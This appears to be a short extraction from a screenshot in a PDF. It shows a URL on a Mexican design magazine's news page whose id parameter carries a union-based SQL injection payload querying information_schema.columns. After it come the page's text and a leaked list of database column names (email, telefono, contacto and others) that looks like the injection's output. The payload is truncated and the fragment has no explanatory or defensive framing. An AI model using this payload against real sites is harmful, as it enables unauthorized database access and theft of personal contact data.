 www.a.com.mx/noticias_sup.php?id=%27%20union%20select%201,2,3,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27d
REVISTA a! DISEÑO
NOTICIAS
a!
DISEÑO
id,url,email,telefono,contacto,descripcion,detalle,titulo,direccion,ciudad,tipo